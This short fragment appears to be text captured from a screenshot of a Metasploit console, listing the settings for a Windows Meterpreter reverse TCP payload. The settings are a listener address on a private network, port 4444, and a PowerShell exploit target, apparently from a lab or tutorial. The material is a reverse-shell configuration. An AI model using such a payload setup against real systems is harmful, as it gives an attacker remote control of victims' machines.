 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Ac
LHOST 172.24.1.146 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH